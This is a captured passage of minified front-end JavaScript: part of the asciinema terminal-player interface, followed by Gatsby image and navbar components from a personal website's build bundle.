ap-icon-fullscreen-on"><path d="M12,0 L7,0 L9,2 L7,4 L8,5 L10,3 L12,5 Z"></path><path d="M0,12 L0,7 L2,9 L4,7 L5,8 L3,10 L5,12 Z"></path></svg><svg version="1.1" viewBox="0 0 12 12" class="ap-icon ap-icon-fullscreen-off"><path d="M7,5 L7,0 L9,2 L11,0 L12,1 L10,3 L12,5 Z"></path><path d="M5,7 L0,7 L2,9 L0,11 L1,12 L3,10 L5,12 Z"></path></svg><span class="ap-tooltip">Fullscreen (f)</span></span></div>',34),Ze=re('<span class="ap-marker-container ap-tooltip-container"><span class="ap-marker"></span><span class="ap-tooltip"></span></span>',6);function Ie(e){let t=Math.floor(e);const n=Math.floor(t/86400);t%=86400;const r=Math.floor(t/3600);t%=3600;const o=Math.floor(t/60);return t%=60,n>0?`${Xe(n)}:${Xe(r)}:${Xe(o)}:${Xe(t)}`:r>0?`${Xe(r)}:${Xe(o)}:${Xe(t)}`:`${Xe(o)}:${Xe(t)}`}function Xe(e){return e<10?`0${e}`:e.toString()}var Ue=e=>{const t=e=>t=>{t.preventDefault(),e(t)},n=()=>"number"==typeof e.currentTime?Ie(e.currentTime):"--:--",r=()=>"number"==typeof e.remainingTime?"-"+Ie(e.remainingTime):n(),s=$((()=>"number"==typeof e.duration?e.markers.filter((t=>t[0]<e.duration)):[])),l=e=>{const t=e.currentTarget.offsetWidth,n=e.currentTarget.getBoundingClientRect(),r=e.clientX-n.left;return 100*Math.max(0,r/t)+"%"},[i,a]=k(!1),c=(0,o.t)(e.onSeekClick,50),u=t=>{t._marker||t.altKey||t.shiftKey||t.metaKey||t.ctrlKey||0!==t.button||(a(!0),e.onSeekClick(l(t)))},f=e=>{e.altKey||e.shiftKey||e.metaKey||e.ctrlKey||i()&&c(l(e))},d=()=>{a(!1)};return document.addEventListener("mouseup",d),S((()=>{document.removeEventListener("mouseup",d)})),(()=>{const o=Re.cloneNode(!0),l=o.firstChild,i=l.firstChild,a=i.nextSibling,c=l.nextSibling,d=c.nextSibling,h=d.nextSibling,p=e.ref;return"function"==typeof p?ae(p,o):e.ref=o,ce(o,R(V,{get when(){return e.isPausable},get children(){const n=Be.cloneNode(!0);return le(n,"click",t(e.onPlayClick),!0),ce(n,R(Y,{get children(){return[R(ee,{get when(){return e.isPlaying},get children(){return De.cloneNode(!0)}}),R(ee,{get when(){return!e.isPlaying},get children(){return Ke.cloneNode(!0)}})]}})),n}}),l),ce(i,n),ce(a,r),ce(c,R(V,{get when(){return"number"==typeof e.progress||e.isSeekable},get children(){const n=qe.cloneNode(!0),r=n.firstChild.nextSibling;return n.$$mousemove=f,n.$$mousedown=u,ce(n,R(J,{get each(){return s()},children:(n,r)=>(()=>{const o=Ze.cloneNode(!0),s=o.firstChild,l=s.nextSibling;var i;return o.$$mousedown=e=>{e._marker=!0},le(o,"click",(i=r(),t((()=>{e.onSeekClick({marker:i})}))),!0),ce(l,(()=>(e=>""===e[1]?Ie(e[0]):`${Ie(e[0])} - ${e[1]}`)(n))),w((t=>{const r=(t=>t[0]/e.duration*100+"%")(n),l=!!(t=>"number"==typeof e.currentTime&&t[0]<=e.currentTime)(n);return r!==t._v$&&o.style.setProperty("left",t._v$=r),l!==t._v$2&&s.classList.toggle("ap-marker-past",t._v$2=l),t}),{_v$:void 0,_v$2:void 0}),o})()}),null),w((t=>ie(r,{transform:`scaleX(${e.progress||0}`},t))),n}})),le(d,"click",t(e.onHelpClick),!0),le(h,"click",t(e.onFullscreenClick),!0),w((()=>o.classList.toggle("ap-seekable",!!e.isSeekable))),o})()};oe(["click","mousedown","mousemove"]);const Ge=re('<div class="ap-overlay ap-overlay-error"><span>💥</span></div>',4);var Je=e=>Ge.cloneNode(!0);const Qe=re('<div class="ap-overlay ap-overlay-loading"><span class="ap-loader"></span></div>',4);var Ve=e=>Qe.cloneNode(!0);const Ye=re('<div class="ap-overlay ap-overlay-info"><span></span></div>',4);var et=e=>(()=>{const t=Ye.cloneNode(!0),n=t.firstChild;return ce(n,(()=>e.message)),w((t=>ie(n,{"font-family":e.fontFamily},t))),t})();const tt=re('<div class="ap-overlay ap-overlay-start"><div class="ap-play-button"><div><span><svg version="1.1" viewBox="0 0 1000.0 1000.0" class="ap-icon"><defs><mask id="small-triangle-mask"><rect width="100%" height="100%" fill="white"></rect><polygon points="700.0 500.0, 400.00000000000006 326.7949192431122, 399.9999999999999 673.2050807568877" fill="black"></polygon></mask></defs><polygon points="1000.0 500.0, 250.0000000000001 66.98729810778059, 249.99999999999977 933.0127018922192" mask="url(#small-triangle-mask)" fill="white" class="ap-play-btn-fill"></polygon><polyline points="673.2050807568878 400.0, 326.7949192431123 600.0" stroke="white" stroke-width="90" class="ap-play-btn-stroke"></polyline></svg></span></div></div></div>',22);var nt=e=>(()=>{const t=tt.cloneNode(!0);var n;return le(t,"click",(n=e.onClick,e=>{e.preventDefault(),n(e)}),!0),t})();oe(["click"]);const rt=re("<li><kbd>space</kbd> - pause / resume</li>",4),ot=re("<li><kbd>←</kbd> / <kbd>→</kbd> - rewind / fast-forward by 5 seconds</li>",6),st=re("<li><kbd>Shift</kbd> + <kbd>←</kbd> / <kbd>→</kbd> - rewind / fast-forward by 10%</li>",8),lt=re("<li><kbd>[</kbd> / <kbd>]</kbd> - jump to the previous / next marker</li>",6),it=re("<li><kbd>0</kbd>, <kbd>1</kbd>, <kbd>2</kbd> ... <kbd>9</kbd> - jump to 0%, 10%, 20% ... 90%</li>",10),at=re("<li><kbd>,</kbd> / <kbd>.</kbd> - step back / forward, a frame at a time (when paused)</li>",6),ct=re('<div class="ap-overlay ap-overlay-help"><div><div><p>Keyboard shortcuts</p><ul><li><kbd>f</kbd> - toggle fullscreen mode</li><li><kbd>?</kbd> - toggle this help popup</li></ul></div></div></div>',18);var ut=e=>(()=>{const t=ct.cloneNode(!0),n=t.firstChild,r=n.firstChild.firstChild.nextSibling,o=r.firstChild;var s;return le(t,"click",(s=e.onClose,e=>{e.preventDefault(),s(e)}),!0),n.$$click=e=>{e.stopPropagation()},ce(r,R(V,{get when(){return e.isPausable},get children(){return rt.cloneNode(!0)}}),o),ce(r,R(V,{get when(){return e.isSeekable},get children(){return[ot.cloneNode(!0),st.cloneNode(!0),lt.cloneNode(!0),it.cloneNode(!0),at.cloneNode(!0)]}}),o),w((n=>ie(t,{"font-family":e.fontFamily},n))),t})();oe(["click"]);const ft=re('<div class="ap-wrapper" tabindex="-1"><div></div></div>',4);var dt=e=>{const t=e.logger,n=e.core,r=e.autoPlay,[s,l]=_e({lines:[],cursor:void 0,charW:e.charW,charH:e.charH,bordersW:e.bordersW,bordersH:e.bordersH,containerW:0,containerH:0,isPausable:!0,isSeekable:!0,isFullscreen:!1,currentTime:null,remainingTime:null,progress:null,blink:!0,cursorHold:!1}),[i,a]=k(!1),[c,u]=k(r?null:"start"),[f,d]=k(null),[h,p]=k({cols:e.cols,rows:e.rows},{equals:(e,t)=>e.cols===t.cols&&e.rows===t.rows}),[g,v]=k(void 0),[y,b]=_e([]),[m,x]=k(!1),[C,P]=k(!1),[_,F]=k(void 0),O=$((()=>h().cols||80)),E=$((()=>h().rows||24)),T=()=>!1===e.controls?0:32;let j,H,M,N,z,W,D,K,B,q;function Z(){ge(),de(),he()}function I(e){A((()=>{e.rows<h().rows&&l("lines",s.lines.slice(0,e.rows)),p(e)}))}function X(e){null===e||r||l({lines:e.lines,cursor:e.cursor})}const U=new Promise((e=>{q=e}));n.addEventListener("ready",(e=>{let{isPausable:t,isSeekable:n,poster:r}=e;l({isPausable:t,isSeekable:n}),X(r),q()})),n.addEventListener("metadata",(e=>{let{cols:t,rows:n,duration:r,theme:o,poster:s,markers:l}=e;A((()=>{I({cols:t,rows:n}),v(r),F(o),b(l),X(s)}))})),n.addEventListener("play",(()=>{u(null)})),n.addEventListener("playing",(()=>{A((()=>{a(!0),u(null),J(),pe(),fe()}))})),n.addEventListener("idle",(()=>{A((()=>{a(!1),Z()}))})),n.addEventListener("loading",(()=>{A((()=>{a(!1),Z(),u("loader")}))})),n.addEventListener("offline",(e=>{let{message:t}=e;A((()=>{a(!1),Z(),void 0!==t&&(d(t),u("info"))}))}));let G=0;n.addEventListener("ended",(e=>{let{message:n}=e;A((()=>{a(!1),Z(),void 0!==n&&(d(n),u("info"))})),t.debug(`view: render count: ${G}`)})),n.addEventListener("errored",(()=>{u("error")})),n.addEventListener("resize",I),n.addEventListener("reset",(e=>{let{cols:t,rows:n,theme:r}=e;A((()=>{I({cols:t,rows:n}),F(r),J()}))})),n.addEventListener("seeked",(()=>{he()})),n.addEventListener("terminalUpdate",(()=>{void 0===j&&(j=requestAnimationFrame(J))}));L((async()=>{t.info("view: mounted"),t.debug("view: font measurements",{charW:s.charW,charH:s.charH}),B=new ResizeObserver((0,o.d)((e=>{l({containerW:z.offsetWidth,containerH:z.offsetHeight}),z.dispatchEvent(new CustomEvent("resize",{detail:{el:W}}))}),10)),B.observe(z),l({containerW:z.offsetWidth,containerH:z.offsetHeight})})),S((()=>{n.stop(),ge(),de(),B.disconnect()}));const J=async()=>{const e=await n.getChanges();A((()=>{void 0!==e.lines&&e.lines.forEach(((e,t)=>{l("lines",t,Ee(e))})),void 0!==e.cursor&&l("cursor",Ee(e.cursor)),l("cursorHold",!0)})),j=void 0,G+=1},Q=$((()=>{const t=s.charW*O()+s.bordersW,n=s.charH*E()+s.bordersH;let r=e.fit??"width";if("both"===r||s.isFullscreen){r=s.containerW/(s.containerH-T())>t/n?"height":"width"}if(!1===r||"none"===r)return{};if("width"===r){const e=s.containerW/t;return{scale:e,width:s.containerW,height:n*e+T()}}if("height"===r){const e=(s.containerH-T())/n;return{scale:e,width:t*e,height:s.containerH}}throw`unsupported fit mode: ${r}`})),te=()=>{l("isFullscreen",document.fullscreenElement??document.webkitFullscreenElement)},ne=()=>{s.isFullscreen?(document.exitFullscreen??document.webkitExitFullscreen??(()=>{})).apply(document):(z.requestFullscreen??z.webkitRequestFullscreen??(()=>{})).apply(z)},re=()=>{C()?P(!1):(n.pause(),P(!0))},oe=e=>{if(!(e.altKey||e.metaKey||e.ctrlKey)){if(" "==e.key)n.togglePlay();else if(","==e.key)n.step(-1),he();else if("."==e.key)n.step(),he();else if("f"==e.key)ne();else if("["==e.key)n.seek({marker:"prev"});else if("]"==e.key)n.seek({marker:"next"});else if(e.key.charCodeAt(0)>=48&&e.key.charCodeAt(0)<=57){const t=(e.key.charCodeAt(0)-48)/10;n.seek(100*t+"%")}else if("?"==e.key)re();else if("ArrowLeft"==e.key)e.shiftKey?n.seek("<<<"):n.seek("<<");else if("ArrowRight"==e.key)e.shiftKey?n.seek(">>>"):n.seek(">>");else{if("Escape"!=e.key)return;P(!1)}e.stopPropagation(),e.preventDefault()}},le=()=>{s.isFullscreen&&ve(!0)},ue=()=>{s.isFullscreen||ve(!1)},fe=()=>{M=setInterval(he,100)},de=()=>{clearInterval(M)},he=async()=>{const e=await n.getCurrentTime(),t=await n.getRemainingTime(),r=await n.getProgress();l({currentTime:e,remainingTime:t,progress:r})},pe=()=>{N=setInterval((()=>{l((e=>{const t={blink:!e.blink};return t.blink&&(t.cursorHold=!1),t}))}),600)},ge=()=>{clearInterval(N),l("blink",!0)},ve=e=>{clearTimeout(H),e&&(H=setTimeout((()=>ve(!1)),2e3)),x(e)},ye=$((()=>{const t=e.theme||"auto/asciinema";return"auto/"===t.slice(0,5)?{name:t.slice(5),colors:_()}:{name:t}})),be=()=>{U.then((()=>n.play()))},me=()=>{U.then((()=>n.togglePlay()))},ke=e=>{U.then((()=>n.seek(e)))},we=(()=>{const t=ft.cloneNode(!0),n=t.firstChild;"function"==typeof z?ae(z,t):z=t,t.addEventListener("webkitfullscreenchange",te),t.addEventListener("fullscreenchange",te),t.$$mousemove=le,t.$$keydown=oe;return"function"==typeof W?ae(W,n):W=n,n.$$mousemove=()=>ve(!0),n.addEventListener("mouseleave",ue),ce(n,R(We,{get cols(){return O()},get rows(){return E()},get scale(){return Q()?.scale},get blink(){return s.blink},get lines(){return s.lines},get cursor(){return s.cursor},get cursorHold(){return s.cursorHold},get fontFamily(){return e.terminalFontFamily},get lineHeight(){return e.terminalLineHeight},ref(e){"function"==typeof D?D(e):D=e}}),null),ce(n,R(V,{get when(){return!1!==e.controls},get children(){return R(Ue,{get duration(){return g()},get currentTime(){return s.currentTime},get remainingTime(){return s.remainingTime},get progress(){return s.progress},markers:y,get isPlaying(){return i()},get isPausable(){return s.isPausable},get isSeekable(){return s.isSeekable},onPlayClick:me,onFullscreenClick:ne,onHelpClick:re,onSeekClick:ke,ref(e){"function"==typeof K?K(e):K=e}})}}),null),ce(n,R(Y,{get children(){return[R(ee,{get when(){return"start"==c()},get children(){return R(nt,{onClick:be})}}),R(ee,{get when(){return"loader"==c()},get children(){return R(Ve,{})}}),R(ee,{get when(){return"info"==c()},get children(){return R(et,{get message(){return f()},get fontFamily(){return e.terminalFontFamily}})}}),R(ee,{get when(){return"error"==c()},get children(){return R(Je,{})}})]}}),null),ce(n,R(V,{get when(){return C()},get children(){return R(ut,{get fontFamily(){return e.terminalFontFamily},onClose:()=>P(!1),get isPausable(){return s.isPausable},get isSeekable(){return s.isSeekable}})}}),null),w((r=>{const o=!!(!0===e.controls||"auto"===e.controls&&m()),s=`ap-player asciinema-player-theme-${ye().name}`,l=(()=>{const t={};!1!==e.fit&&"none"!==e.fit||void 0===e.terminalFontSize||("small"===e.terminalFontSize?t["font-size"]="12px":"medium"===e.terminalFontSize?t["font-size"]="18px":"big"===e.terminalFontSize?t["font-size"]="24px":t["font-size"]=e.terminalFontSize);const n=Q();void 0!==n.width&&(t.width=`${n.width}px`,t.height=`${n.height}px`);const r=ye().colors;return r&&(t["--term-color-foreground"]=r.foreground,t["--term-color-background"]=r.background,r.palette.forEach(((e,n)=>{t[`--term-color-${n}`]=e}))),t})();return o!==r._v$&&t.classList.toggle("ap-hud",r._v$=o),s!==r._v$2&&se(n,r._v$2=s),r._v$3=ie(n,l,r._v$3),r}),{_v$:void 0,_v$2:void 0,_v$3:void 0}),t})();return we};function ht(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=function(e,t){const n=80,r=24,o=document.createElement("div");let s;o.style.height="0px",o.style.overflow="hidden",o.style.fontSize="15px",document.body.appendChild(o);const l=ne((()=>(s=R(We,{cols:n,rows:r,lineHeight:t,fontFamily:e,lines:[]}),s)),o),i={charW:s.clientWidth/n,charH:s.clientHeight/r,bordersW:s.offsetWidth-s.clientWidth,bordersH:s.offsetHeight-s.clientHeight};return l(),document.body.removeChild(o),i}(n.terminalFontFamily,n.terminalLineHeight),o={core:e,logger:n.logger,cols:n.cols,rows:n.rows,fit:n.fit,controls:n.controls,autoPlay:n.autoPlay,terminalFontSize:n.terminalFontSize,terminalFontFamily:n.terminalFontFamily,terminalLineHeight:n.terminalLineHeight,theme:n.theme,...r};let s;const l=ne((()=>(s=R(dt,o),s)),t);return{el:s,dispose:l}}oe(["keydown","mousemove"]);const pt=["autoPlay","autoplay","cols","idleTimeLimit","loop","markers","pauseOnMarkers","poster","preload","rows","speed","startAt"],gt=["autoPlay","autoplay","cols","controls","fit","rows","terminalFontFamily","terminalFontSize","terminalLineHeight","theme"];function vt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const s=n.logger??new o.D,l=new r.C(e,function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=Object.fromEntries(Object.entries(e).filter((e=>{let[t]=e;return pt.includes(t)})));return n.autoPlay??=n.autoplay,n.speed??=1,{...n,...t}}(n,{logger:s})),{el:i,dispose:a}=ht(l,t,function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=Object.fromEntries(Object.entries(e).filter((e=>{let[t]=e;return gt.includes(t)})));return n.autoPlay??=n.autoplay,n.controls??="auto",{...n,...t}}(n,{logger:s})),c=l.init(),u={el:i,dispose:a,getCurrentTime:()=>c.then(l.getCurrentTime.bind(l)),getDuration:()=>c.then(l.getDuration.bind(l)),play:()=>c.then(l.play.bind(l)),pause:()=>c.then(l.pause.bind(l)),seek:e=>c.then((()=>l.seek(e))),addEventListener:(e,t)=>l.addEventListener(e,t.bind(u))};return u}},6830:function(e,t,n){function r(e){return"number"==typeof e?e:"string"==typeof e?e.split(":").reverse().map(parseFloat).reduce(((e,t,n)=>e+t*Math.pow(60,n))):void 0}function o(e,t){let n;return function(){for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];clearTimeout(n),n=setTimeout((()=>e.apply(this,o)),t)}}function s(e,t){let n=!0;return function(){if(n){n=!1;for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];e.apply(this,o),setTimeout((()=>n=!0),t)}}}n.d(t,{D:function(){return l},P:function(){return i},d:function(){return o},p:function(){return r},t:function(){return s}});class l{log(){}debug(){}info(){}warn(){}error(){}}class i{constructor(e,t){this.logger=e,this.prefix=t}log(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];this.logger.log(`${this.prefix}${e}`,...n)}debug(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];this.logger.debug(`${this.prefix}${e}`,...n)}info(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];this.logger.info(`${this.prefix}${e}`,...n)}warn(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];this.logger.warn(`${this.prefix}${e}`,...n)}error(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];this.logger.error(`${this.prefix}${e}`,...n)}}}}]);
//# sourceMappingURL=4977-9f885c864bca998d1682.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/da849b0ad8b0aba8f34ec068ba4ebe498125f1bd-da6e229d48a9b786725e.js
body_size: 6130
content:
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[4442],{2532:function(e,t,a){a.d(t,{L:function(){return g},M:function(){return x},P:function(){return w},S:function(){return W},_:function(){return c},a:function(){return i},b:function(){return d},g:function(){return m},h:function(){return s}});var r=a(6540),n=(a(2729),a(5556)),l=a.n(n);function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r])}return e},i.apply(this,arguments)}function c(e,t){if(null==e)return{};var a,r,n={},l=Object.keys(e);for(r=0;r<l.length;r++)t.indexOf(a=l[r])>=0||(n[a]=e[a]);return n}const s=()=>"undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;function o(e,t,a){const r={};let n="gatsby-image-wrapper";return"fixed"===a?(r.width=e,r.height=t):"constrained"===a&&(n="gatsby-image-wrapper gatsby-image-wrapper-constrained"),{className:n,"data-gatsby-image-wrapper":"",style:r}}function d(e,t,a,r,n){return void 0===n&&(n={}),i({},a,{loading:r,shouldLoad:e,"data-main-image":"",style:i({},n,{opacity:t?1:0})})}function m(e,t,a,r,n,l,c,s){const o={};l&&(o.backgroundColor=l,"fixed"===a?(o.width=r,o.height=n,o.backgroundColor=l,o.position="relative"):("constrained"===a||"fullWidth"===a)&&(o.position="absolute",o.top=0,o.left=0,o.bottom=0,o.right=0)),c&&(o.objectFit=c),s&&(o.objectPosition=s);const d=i({},e,{"aria-hidden":!0,"data-placeholder-image":"",style:i({opacity:t?0:1,transition:"opacity 500ms linear"},o)});return d}const u=["children"],p=function(e){let{layout:t,width:a,height:n}=e;return"fullWidth"===t?r.createElement("div",{"aria-hidden":!0,style:{paddingTop:n/a*100+"%"}}):"constrained"===t?r.createElement("div",{style:{maxWidth:a,display:"block"}},r.createElement("img",{alt:"",role:"presentation","aria-hidden":"true",src:`data:image/svg+xml;charset=utf-8,%3Csvg%20height='${n}'%20width='${a}'%20xmlns='http://www.w3.org/2000/svg'%20version='1.1'%3E%3C/svg%3E`,style:{maxWidth:"100%",display:"block",position:"static"}})):null},g=function(e){let{children:t}=e,a=c(e,u);return r.createElement(r.Fragment,null,r.createElement(p,i({},a)),t,null)},f=["src","srcSet","loading","alt","shouldLoad"],h=["fallback","sources","shouldLoad"],b=function(e){let{src:t,srcSet:a,loading:n,alt:l="",shouldLoad:s}=e,o=c(e,f);return r.createElement("img",i({},o,{decoding:"async",loading:n,src:s?t:void 0,"data-src":s?void 0:t,srcSet:s?a:void 0,"data-srcset":s?void 0:a,alt:l}))},E=function(e){let{fallback:t,sources:a=[],shouldLoad:n=!0}=e,l=c(e,h);const s=l.sizes||(null==t?void 0:t.sizes),o=r.createElement(b,i({},l,t,{sizes:s,shouldLoad:n}));return a.length?r.createElement("picture",null,a.map((e=>{let{media:t,srcSet:a,type:l}=e;return r.createElement("source",{key:`${t}-${l}-${a}`,type:l,media:t,srcSet:n?a:void 0,"data-srcset":n?void 0:a,sizes:s})})),o):o};var y;b.propTypes={src:n.string.isRequired,alt:n.string.isRequired,sizes:n.string,srcSet:n.string,shouldLoad:n.bool},E.displayName="Picture",E.propTypes={alt:n.string.isRequired,shouldLoad:n.bool,fallback:n.exact({src:n.string.isRequired,srcSet:n.string,sizes:n.string}),sources:n.arrayOf(n.oneOfType([n.exact({media:n.string.isRequired,type:n.string,sizes:n.string,srcSet:n.string.isRequired}),n.exact({media:n.string,type:n.string.isRequired,sizes:n.string,srcSet:n.string.isRequired})]))};const v=["fallback"],w=function(e){let{fallback:t}=e,a=c(e,v);return t?r.createElement(E,i({},a,{fallback:{src:t},"aria-hidden":!0,alt:""})):r.createElement("div",i({},a))};w.displayName="Placeholder",w.propTypes={fallback:n.string,sources:null==(y=E.propTypes)?void 0:y.sources,alt:function(e,t,a){return e[t]?new Error(`Invalid prop \`${t}\` supplied to \`${a}\`. Validation failed.`):null}};const x=function(e){return r.createElement(r.Fragment,null,r.createElement(E,i({},e)),r.createElement("noscript",null,r.createElement(E,i({},e,{shouldLoad:!0}))))};x.displayName="MainImage",x.propTypes=E.propTypes;const k=["as","className","class","style","image","loading","imgClassName","imgStyle","backgroundColor","objectFit","objectPosition"],N=["style","className"],S=e=>e.replace(/\n/g,""),C=function(e,t,a){for(var r=arguments.length,n=new Array(r>3?r-3:0),i=3;i<r;i++)n[i-3]=arguments[i];return e.alt||""===e.alt?l().string.apply(l(),[e,t,a].concat(n)):new Error(`The "alt" prop is required in ${a}. If the image is purely presentational then pass an empty string: e.g. alt="". Learn more: https://a11y-style-guide.com/style-guide/section-media.html`)},L={image:l().object.isRequired,alt:C},A=["as","image","style","backgroundColor","className","class","onStartLoad","onLoad","onError"],T=["style","className"],$=new Set;let I,O;const _=function(e){let{as:t="div",image:n,style:l,backgroundColor:d,className:m,class:u,onStartLoad:p,onLoad:g,onError:f}=e,h=c(e,A);const{width:b,height:E,layout:y}=n,v=o(b,E,y),{style:w,className:x}=v,k=c(v,T),N=(0,r.useRef)(),S=(0,r.useMemo)((()=>JSON.stringify(n.images)),[n.images]);u&&(m=u);const C=function(e,t,a){let r="";return"fullWidth"===e&&(r=`<div aria-hidden="true" style="padding-top: ${a/t*100}%;"></div>`),"constrained"===e&&(r=`<div style="max-width: ${t}px; display: block;"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height='${a}'%20width='${t}'%20xmlns='http://www.w3.org/2000/svg'%20version='1.1'%3E%3C/svg%3E" style="max-width: 100%; display: block; position: static;"></div>`),r}(y,b,E);return(0,r.useEffect)((()=>{I||(I=a.e(1108).then(a.bind(a,1108)).then((e=>{let{renderImageToString:t,swapPlaceholderImage:a}=e;return O=t,{renderImageToString:t,swapPlaceholderImage:a}})));const e=N.current.querySelector("[data-gatsby-image-ssr]");if(e&&s())return e.complete?(null==p||p({wasCached:!0}),null==g||g({wasCached:!0}),setTimeout((()=>{e.removeAttribute("data-gatsby-image-ssr")}),0)):(null==p||p({wasCached:!0}),e.addEventListener("load",(function t(){e.removeEventListener("load",t),null==g||g({wasCached:!0}),setTimeout((()=>{e.removeAttribute("data-gatsby-image-ssr")}),0)}))),void $.add(S);if(O&&$.has(S))return;let t,r;return I.then((e=>{let{renderImageToString:a,swapPlaceholderImage:c}=e;N.current&&(N.current.innerHTML=a(i({isLoading:!0,isLoaded:$.has(S),image:n},h)),$.has(S)||(t=requestAnimationFrame((()=>{N.current&&(r=c(N.current,S,$,l,p,g,f))}))))})),()=>{t&&cancelAnimationFrame(t),r&&r()}}),[n]),(0,r.useLayoutEffect)((()=>{$.has(S)&&O&&(N.current.innerHTML=O(i({isLoading:$.has(S),isLoaded:$.has(S),image:n},h)),null==p||p({wasCached:!0}),null==g||g({wasCached:!0}))}),[n]),(0,r.createElement)(t,i({},k,{style:i({},w,l,{backgroundColor:d}),className:`${x}${m?` ${m}`:""}`,ref:N,dangerouslySetInnerHTML:{__html:C},suppressHydrationWarning:!0}))},z=(0,r.memo)((function(e){return e.image?(0,r.createElement)(_,e):null}));z.propTypes=L,z.displayName="GatsbyImage";const R=["src","__imageData","__error","width","height","aspectRatio","tracedSVGOptions","placeholder","formats","quality","transformOptions","jpgOptions","pngOptions","webpOptions","avifOptions","blurredOptions","breakpoints","outputPixelDensities"];function j(e){return function(t){let{src:a,__imageData:n,__error:l}=t,s=c(t,R);return l&&console.warn(l),n?r.createElement(e,i({image:n},s)):(console.warn("Image not loaded",a),null)}}const M=j((function(e){let{as:t="div",className:a,class:n,style:l,image:s,loading:u="lazy",imgClassName:p,imgStyle:f,backgroundColor:h,objectFit:b,objectPosition:E}=e,y=c(e,k);if(!s)return console.warn("[gatsby-plugin-image] Missing image prop"),null;n&&(a=n),f=i({objectFit:b,objectPosition:E,backgroundColor:h},f);const{width:v,height:C,layout:L,images:A,placeholder:T,backgroundColor:$}=s,I=o(v,C,L),{style:O,className:_}=I,z=c(I,N),R={fallback:void 0,sources:[]};return A.fallback&&(R.fallback=i({},A.fallback,{srcSet:A.fallback.srcSet?S(A.fallback.srcSet):void 0})),A.sources&&(R.sources=A.sources.map((e=>i({},e,{srcSet:S(e.srcSet)})))),r.createElement(t,i({},z,{style:i({},O,l,{backgroundColor:h}),className:`${_}${a?` ${a}`:""}`}),r.createElement(g,{layout:L,width:v,height:C},r.createElement(w,i({},m(T,!1,L,v,C,$,b,E))),r.createElement(x,i({"data-gatsby-image-ssr":"",className:p},y,d("eager"===u,!1,R,u,f)))))})),P=function(e,t){for(var a=arguments.length,r=new Array(a>2?a-2:0),n=2;n<a;n++)r[n-2]=arguments[n];return"fullWidth"!==e.layout||"width"!==t&&"height"!==t||!e[t]?l().number.apply(l(),[e,t].concat(r)):new Error(`"${t}" ${e[t]} may not be passed when layout is fullWidth.`)},q=new Set(["fixed","fullWidth","constrained"]),F={src:l().string.isRequired,alt:C,width:P,height:P,sizes:l().string,layout:e=>{if(void 0!==e.layout&&!q.has(e.layout))return new Error(`Invalid value ${e.layout}" provided for prop "layout". Defaulting to "constrained". Valid values are "fixed", "fullWidth" or "constrained".`)}};M.displayName="StaticImage",M.propTypes=F;const W=j(z);W.displayName="StaticImage",W.propTypes=F},2729:function(e){const t=/[\p{Lu}]/u,a=/[\p{Ll}]/u,r=/^[\p{Lu}](?![\p{Lu}])/gu,n=/([\p{Alpha}\p{N}_]|$)/u,l=/[_.\- ]+/,i=new RegExp("^"+l.source),c=new RegExp(l.source+n.source,"gu"),s=new RegExp("\\d+"+n.source,"gu"),o=(e,n)=>{if("string"!=typeof e&&!Array.isArray(e))throw new TypeError("Expected the input to be `string | string[]`");if(n={pascalCase:!1,preserveConsecutiveUppercase:!1,...n},0===(e=Array.isArray(e)?e.map((e=>e.trim())).filter((e=>e.length)).join("-"):e.trim()).length)return"";const l=!1===n.locale?e=>e.toLowerCase():e=>e.toLocaleLowerCase(n.locale),o=!1===n.locale?e=>e.toUpperCase():e=>e.toLocaleUpperCase(n.locale);if(1===e.length)return n.pascalCase?o(e):l(e);return e!==l(e)&&(e=((e,r,n)=>{let l=!1,i=!1,c=!1;for(let s=0;s<e.length;s++){const o=e[s];l&&t.test(o)?(e=e.slice(0,s)+"-"+e.slice(s),l=!1,c=i,i=!0,s++):i&&c&&a.test(o)?(e=e.slice(0,s-1)+"-"+e.slice(s-1),c=i,i=!1,l=!0):(l=r(o)===o&&n(o)!==o,c=i,i=n(o)===o&&r(o)!==o)}return e})(e,l,o)),e=e.replace(i,""),e=n.preserveConsecutiveUppercase?((e,t)=>(r.lastIndex=0,e.replace(r,(e=>t(e)))))(e,l):l(e),n.pascalCase&&(e=o(e.charAt(0))+e.slice(1)),((e,t)=>(c.lastIndex=0,s.lastIndex=0,e.replace(c,((e,a)=>t(a))).replace(s,(e=>t(e)))))(e,o)};e.exports=o,e.exports.default=o},3187:function(e,t,a){a.d(t,{a:function(){return x},P:function(){return k}});var r=a(6540),n=a(4794);var l=e=>{let{children:t,to:a}=e;return r.createElement(n.Link,{to:a,className:"navbar-item"},t)};var i=e=>{let{title:t}=e;return r.createElement("span",{className:"navbar-item"},t)};var c=e=>{let{children:t}=e;return r.createElement("div",{className:"navbar-start"},t)};var s=e=>{let{children:t}=e;return r.createElement("nav",{className:"navbar is-fixed-top-desktop has-shadow",role:"navigation","aria-label":"main navigation"},t)};var o=e=>{let{children:t}=e;return r.createElement("div",{className:"navbar-end"},t)},d=a(982),m=a(6188);var u=e=>{let{toggle:t}=e;return r.createElement("a",{href:"#",role:"button",onClick:t,"data-target":"navbar-menu",className:"navbar-burger","aria-label":"menu","aria-expanded":"false"},r.createElement(d.g,{icon:m.NaM}))},p=a(2532);var 